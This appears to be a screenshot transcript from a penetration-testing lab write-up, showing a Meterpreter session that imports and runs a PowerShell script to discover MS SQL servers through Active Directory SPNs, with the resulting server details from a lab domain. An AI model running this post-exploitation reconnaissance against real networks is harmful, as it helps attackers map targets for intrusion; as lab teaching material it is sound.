 meterpreter > powershell_import /root/Discover-PSMSSQLServers.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute Discover-PSMSSQLServers
[+] Command execution completed:
Processing 1 (user and computer) accounts with MS SQL SPNs discovered in AD Fore
st DC=pentestlab,DC=local
Domain : pentestlab.local
ServerName : WIN-PTELU2U07KG.pentestlab.local
Port : 1433
Instance :
ServiceAccountDN :
OperatingSystem : {Windows Server 2012 R2 Standard Evaluation}
OSServicePack :
LastBootup : 5/25/2018 12:43:03 PM
OSVersion : {6 3 (9600)}
Description :